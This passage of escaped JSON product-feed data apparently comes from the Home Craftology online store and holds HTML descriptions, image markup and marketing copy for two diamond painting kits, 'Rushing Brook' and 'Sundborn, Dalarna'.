src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/tools-small.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/tools-small.png?v=1658898588\" data-files=\"tools-small.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE TOOL KIT VALUED AT $7.99\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"193\" width=\"193\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/waxpot.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/waxpot.png?v=1658895916\" data-files=\"waxpot.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE WAX POT VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial; margin-bottom: 30px;\" data-mce-style=\"position: initial; margin-bottom: 30px;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"163\" width=\"163\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/carrycasesmall.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/carrycasesmall.png?v=1658898588\" data-files=\"carrycasesmall.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE CARRY BAG VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png?v=1663119106\" data-files=\"ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eALL DIAMONDS COME IN PRESORTED ZIPLOCK BAGS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/PerfectPouredGlueCanvas.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/PerfectPouredGlueCanvas.png?v=1663119106\" data-files=\"PerfectPouredGlueCanvas.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003ePERFECT POURED GLUE CANVAS \u0026amp; EDGES\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/Butter_Paper.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/Butter_Paper.png?v=1663119106\" data-files=\"Butter_Paper.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eINCLUDES FREE RELEASE PAPERS TO PROTECT YOUR CANVAS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\" style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\" data-mce-style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\n}\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg width=\"100%\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.webp\" data-mce-style=\"display: block;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png?v=1656211606\" data-files=\"WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003e\n\t\t\t\u003cbr\u003e\n\t\t\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003ch2\u003eWHY TRUST HOME CRAFTOLOGY\u003c\/h2\u003e\n\n\u003cp\u003e\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png?v=1655336721\" data-files=\"comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\u003c\/p\u003e"},{"id":4734753046591,"title":"Sundborn, Dalarna - Premium Diamond Painting Kit","handle":"sundborn-dalarna-premium-diamond-painting-kit","description":"\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch1\u003eUNWIND WITH MESS FREE CRAFTY FUN\u003c\/h1\u003e\n\n\t\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eDiamond painting\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eis a\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erewarding and fun way to unwind.\u003c\/strong\u003e\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003ePerfect if you want to fill your day with\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eby completing your own masterpiece.\u003c\/p\u003e\n\n\t\u003ch1\u003e\u003cstrong\u003eDIAMOND PAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003eDiamond painting is a mess-free crafting hobby that is\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eYou can do this craft on the kitchen table, the couch or even sitting in bed. \u003c\/p\u003e\n\n\t\u003cp\u003eOnce you start sticking those diamonds hours will fly by.\u003c\/p\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\u003cstrong\u003e\u003cbr\u003eOUR KITS ARE SIMPLY BETTER\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003e\u003cspan\u003eThere are millions of diamond painting fans all around the world who have discovered the \u003cstrong\u003ecalming and relaxing\u003c\/strong\u003e feelings of \u003cstrong\u003ecreative satisfaction\u003c\/strong\u003e that this surprisingly addictive craft brings to us all.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur team understand the feelings of excitement and anticipation we all feel while we wait for our next beautiful diamond painting kit to arrive.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe also know how important it is to us all that the quality of the print, canvas, glue and diamonds are both luxurious and superior...\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003e... \u003cstrong\u003ebecause a hobby should be fun and relaxing, not disappointing or stressful!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eThat's why we made Home Craftology, and it's also why we are famous for our extraordinary kits and legendary customer service.\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-container\" style=\"width: 100%;\" data-mce-style=\"width: 100%;\"\u003e\n\t\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\t\t\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--1-510454595647\"\u003e\n\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 43.47826086956522%;\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"2.3\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\" sizes=\"1160px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\"\u003e\n\n\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eCALMING \u0026amp; ADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"custom-content-p-outer\"\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--2-510454726719\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--3-510454792255\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--4-510454857791\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eMEET OUR BRAND NEW ULTRA PREMIUM CANVAS \u003c\/h2\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe have just upgraded our kits to include this incredible new canvas. It's thicker \u0026amp; softer than our competitors with lavish trimmed edges to make your entire experience feel luxurious. \u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"150\" width=\"200\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/photoshop.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/photoshop.jpg?v=1708602658\" data-files=\"photoshop.jpg\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003ePERFECT EDGES WITH THICKER PREMIUM MATERIAL\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\t\u003cimg alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making diamond painting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003ePoured glue (stickier, defect free glue)\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\t\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h2\u003e\n\t\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" 